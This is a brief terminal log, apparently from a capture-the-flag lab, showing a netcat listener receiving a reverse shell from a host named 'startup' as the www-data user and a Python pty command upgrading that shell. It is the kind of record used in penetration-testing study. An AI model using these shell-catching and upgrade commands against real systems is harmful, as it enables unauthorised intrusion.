 ┌─[✗]─[kr0w@Parrot]─[~/scripts/php]
└──╼ $nc -nvlp 4242
listening on [any] 4242 ...
connect to [10.2.0.229] from (UNKNOWN) [10.10.253.35] 55432
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 17:21:19 up 13 min,  0 users,  load average: 0.00, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@startup:/$